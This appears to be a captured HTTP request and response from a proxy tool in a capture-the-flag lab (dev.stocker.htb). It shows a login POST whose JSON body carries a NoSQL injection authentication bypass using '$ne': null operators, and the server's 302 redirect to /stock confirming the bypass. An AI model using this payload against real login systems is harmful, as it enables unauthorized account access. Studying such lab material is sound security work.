 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3Ar1KclrSqrxMzn6V3V5kGQiVCnwSGEtO6.3SrPDquM1%2FPvzGsnPuUd0GbfnAswC4ABXB9AzkxXL
O0
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 {"username": {"$ne": null}, "password": {"$ne": null}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 02 Mar 2023 18:44:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10 Set-Cookie: connect.sid=
s%3A92yS3ZzQ69tlvVjY0tPxzTBburZQ_Vh3.3rFby3yY9RVS7
m4; Path=/; HttpOnly
11
12 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>